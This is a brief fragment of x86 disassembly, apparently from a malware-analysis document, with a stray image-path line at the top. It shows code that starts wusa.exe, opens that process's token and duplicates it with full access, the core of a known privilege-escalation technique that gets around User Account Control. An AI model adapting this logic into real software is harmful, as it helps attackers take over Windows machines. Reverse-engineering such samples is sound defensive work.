 push 60
lea eax, [ebp+pExecInfo]
push ebx
push eax
call sub_6FC71310
add esp, 0Ch
lea eax, [ebp+pExecInfo]
push eax ; pExecInfo
mov [ebp+pExecInfo.cbSize], 3Ch
mov [ebp+pExecInfo.fMask], 40h
mov [ebp+pExecInfo.lpFile], offset aWusaExe ; "wusa.exe"
mov [ebp+pExecInfo.nShow], ebx
call ShellExecuteExW
test eax, eax
jz loc_6FC712FE
push edi
mov edi, [ebp+pExecInfo.hProcess]
lea eax, [ebp+TokenHandle]
push eax ; TokenHandle
push 2000000h ; DesiredAccess
push edi ; ProcessHandle
mov [ebp+var_14], edi
call OpenProcessToken
test eax, eax
jnz short loc_6FC71189
loc_6FC71189:
lea eax, [ebp+phNewToken]
push eax ; phNewToken
push 2 ; TokenType
push 2 ; ImpersonationLevel
push ebx ; lpTokenAttributes
push TOKEN_ALL_ACCESS_P ; dwDesiredAccess
push [ebp+TokenHandle] ; hExistingToken
call DuplicateTokenEx
test eax, eax
jz short loc_6FC71182